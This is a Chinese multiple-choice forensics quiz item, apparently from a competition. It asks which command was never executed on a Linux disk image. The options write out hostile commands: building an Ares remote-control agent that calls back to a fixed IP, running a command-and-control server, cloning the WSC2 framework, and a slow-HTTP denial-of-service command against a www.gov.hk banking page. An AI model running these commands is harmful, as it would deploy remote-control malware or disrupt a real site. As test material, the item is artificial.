 2 45 对于Linux.E01镜像，在Linux中，以下哪一个命令没有被执行过
A. ./builder.py -p Windows server //147.8.177.24:8080 -o agent.exe
B. ./ares.py runserver -h 0.0.0.0 -p 8080 --threaded
C. git clone https //github.com/Arno0x/WSC2.git
D. slowhttptest -c 500 -H -g -o ./out -i 10 -r 200 -t GET -u www.gov.hk:8080/
onlinebanking/WebContent/index.html -x 24 -p 2
E. vim Desktop/macro_script_public.txt